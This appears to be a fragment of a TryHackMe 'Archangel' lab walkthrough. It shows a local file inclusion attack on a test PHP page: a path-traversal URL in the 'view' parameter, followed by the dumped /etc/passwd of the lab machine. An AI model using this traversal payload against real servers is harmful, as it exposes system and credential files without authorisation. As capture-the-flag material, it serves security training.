 TryHackMe | Archangel
INCLUDE
http://mafialive.thm/test.php
mafialive.thm/test.php?view=/var/www/html/development_testing/..///////..////..//////..//////etc/passwd
Test Page. Not to be Deployed
Here is a button
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var
/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:
/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:109::/run/uuidd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin archangel:x:1001:1001:Archangel,,,:/home/archangel:/bin/bash